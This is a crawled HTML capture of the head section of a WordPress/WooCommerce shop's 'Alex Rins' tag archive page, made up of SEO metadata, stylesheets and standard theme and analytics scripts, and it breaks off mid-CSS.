

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niceteeanimals.com/tag/alex-rins/
body_size: 19961
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alex Rins Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/alex-rins/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alex Rins Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/alex-rins/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/alex-rins/","url":"https://niceteeanimals.com/tag/alex-rins/","name":"Alex Rins Archives - Niceteeanimals.com","isPartOf":{"@id":"https://www.niceteeanimals.com/#website"},"primaryImageOfPage":{"@id":"https://niceteeanimals.com/tag/alex-rins/#primaryimage"},"image":{"@id":"https://niceteeanimals.com/tag/alex-rins/#primaryimage"},"thumbnailUrl":"https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia.jpg","breadcrumb":{"@id":"https://niceteeanimals.com/tag/alex-rins/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://niceteeanimals.com/tag/alex-rins/#primaryimage","url":"https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia.jpg","contentUrl":"https://www.niceteeanimals.com/wp-content/uploads/2022/11/Francesco-Bagnaia.jpg","width":1200,"height":800,"caption":"Francesco Bagnaia Motogp 2022 Shirt Hoodie Racing Uniform Clothes Sweatshirt Zip Hoodie Sweatpant"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/alex-rins/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Alex Rins"}]},{"@type":"WebSite","@id":"https://www.niceteeanimals.com/#website","url":"https://www.niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://www.niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://www.niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Alex Rins Tag Feed" href="https://www.niceteeanimals.com/tag/alex-rins/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://www.niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://www.niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.niceteeanimals.com/wp-json/wp/v2/tags/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://www.niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > 